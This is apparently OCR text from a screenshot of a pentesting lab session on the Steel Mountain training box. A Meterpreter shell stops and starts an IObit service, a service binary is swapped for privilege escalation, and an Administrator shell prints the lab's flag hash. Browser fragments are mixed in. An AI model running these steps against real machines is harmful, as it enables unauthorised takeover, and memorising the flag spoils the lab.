 File Edit View VM Tabs Help
Home Windows XP Professional Demon Linux
DEMON 3.7 sh> cannot change directo... /bin/bash Pentesting Note Writing Browser Command & Control Connections 08:38 PM root
/bin/bash
/bin/bash 104x26
Process 3808 created.
meterpreter > execute sc stop AdvancedSystemCareService9
[-] You must specify an executable file with -f
meterpreter > shell
Process 3792 created.
Channel 14 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\IObit\Advanced SystemCare>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
[SC] ControlService FAILED 1062:
The service has not been started.
C:\Program Files (x86)\IObit\Advanced SystemCare>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Program Files (x86)\IObit\Advanced SystemCare>
[*] 10.10.229.101 - Meterpreter session 1 closed.  Reason: Died
/bin/bash 105x26
GNU nano 3.2 New Buffer Modified
"C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
SystemCareASCService.exe
move "C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ASCService.exe" lol.exe
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo
/bin/bash 106x26
inet6 fe80::22ab:a586:c0e5:ee99 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:5c:e3:e6 txqueuelen 1000 (Ethernet)
RX packets 20788 bytes 14017245 (13.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 18627 bytes 13720230 (13.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 18511 bytes 3838778 (3.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 18511 bytes 3838778 (3.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.6.79.23 netmask 255.255.128.0 destination 10.6.79.23
inet6 fe80::ee25:668b:b841:d642 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 8934 bytes 1549621 (1.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12896 bytes 11164339 (10.6 MiB)
TX errors 0 dropped 29 overruns 0 carrier 0 collisions 0
root@demon:~/eCPPT/Lab/steelmountain#
under C:\Program Files(x86). · 2) Right click your folder and
click on Properties. · 3) Click on the Security tab.
People also ask
How do I give permission to Program Files x86?
How do I change directory to Program Files x86 in CMD?
Web-
Security-N...
BB-
/bin/bash 105x26
09/26/2019 07:11 AM <DIR> Searches
09/26/2019 07:11 AM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 44,139,155,456 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\Administrator\Desktop
10/12/2020 12:05 PM <DIR> .
10/12/2020 12:05 PM <DIR> ..
10/12/2020 12:05 PM 1,528 activation.ps1
09/27/2019 05:41 AM 32 root.txt
2 File(s) 1,560 bytes
2 Dir(s) 44,139,155,456 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
9af5f314f57607c00fd09803a587db80
C:\Users\Administrator\Desktop>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.